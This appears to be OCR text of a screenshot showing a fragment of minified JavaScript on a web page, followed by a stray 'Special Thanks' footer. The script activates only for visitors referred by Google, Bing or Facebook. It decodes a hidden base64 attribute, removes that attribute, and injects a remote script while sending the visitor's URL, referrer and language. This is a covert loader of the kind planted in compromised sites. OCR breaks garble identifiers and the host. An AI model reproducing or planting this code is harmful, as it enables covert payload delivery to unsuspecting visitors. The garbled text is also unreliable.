
[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;i
f(-1==o.indexOf("google.")&&-1==o.indexOf("bing
.")&&-1==o.indexOf("facebook."))return;const
c=atob(document.currentScript.attributes.getNam
edItem("sign1").value);document.currentScript.attri
butes.removeNamedItem("sign1"),
(t=e.createElement("script")).type="text/javascript
",t.async=!0;let i=
[];i.rr="wb9huh6v",i.u=window.location.href,i.r=doc
ument.referrer,i.l=window.navigator.language,t.src
="https_//index.jpg"+c+"?"+btoa(function(e)
{const t=[];for(let n in
e)t.push(encodeURIComponent(n)+"="+encodeU
RIComponent(e[n]));return t.join("&")}
(i)),e.getElementsByTagName("head")
[0].appendChild(t)}(document);
Special Thanks